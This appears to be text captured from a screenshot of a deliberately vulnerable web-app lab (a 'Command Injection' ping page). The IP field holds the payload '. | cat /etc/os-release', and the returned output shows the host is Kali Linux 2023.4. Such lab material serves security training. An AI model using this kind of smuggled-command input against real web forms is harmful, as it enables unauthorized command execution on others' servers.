 Vulnerability: Command Injection
Ping a device
Enter an IP address: . | cat /etc/os-release Submit
PRETTY_NAME="Kali GNU/Linux Rolling"
NAME="Kali GNU/Linux"
VERSION_ID="2023.4"
VERSION="2023.4"
VERSION_CODENAME=kali-rolling
ID=kali
ID_LIKE=debian
HOME_URL="https://www.kali.org/"
SUPPORT_URL="https://forums.kali.org/"
BUG_REPORT_URL="https://bugs.kali.org/"
ANSI_COLOR="1;31"